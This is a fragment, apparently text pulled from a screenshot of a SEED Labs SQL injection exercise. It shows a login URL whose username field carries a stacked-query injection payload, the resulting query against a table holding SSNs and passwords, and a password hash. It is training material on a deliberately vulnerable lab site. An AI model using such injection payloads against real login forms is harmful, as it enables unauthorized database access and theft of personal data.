 www.seed-server.com/unsafe_home.php?username=Alice'+%3B+select+1%3B%23&Password=
SEED LABS
SELECT id, name, eid, salary, birth, ssn, phoneNumber, address, email,nickname,Password FROM credential WHERE name= 'Alice' ; select 1;#' and
Password='da39a3ee5e6b4b0d3255bfef95601890afd80709'